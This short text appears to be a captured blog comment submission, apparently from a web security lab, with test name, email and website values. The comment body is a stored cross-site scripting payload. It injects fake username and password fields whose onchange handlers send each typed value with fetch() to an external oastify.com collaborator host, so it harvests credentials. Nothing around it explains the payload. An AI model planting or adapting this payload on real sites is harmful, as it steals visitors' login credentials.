 Leave a comment
Comment:
<input name=username id=username onchange="fetch('https://
g2jnv858dctz3ednwiq49u97xy3vrlfa.oastify.com/?username='+this.value)">
<input type=password name=password id=password onchange="fetch('https://
g2jnv858dctz3ednwiq49u97xy3vrlfa.oastify.com/?password='+this.value)">
Name:
test
Email:
test@test.com
Website:
http://test.com
Post Comment
< Back to Blog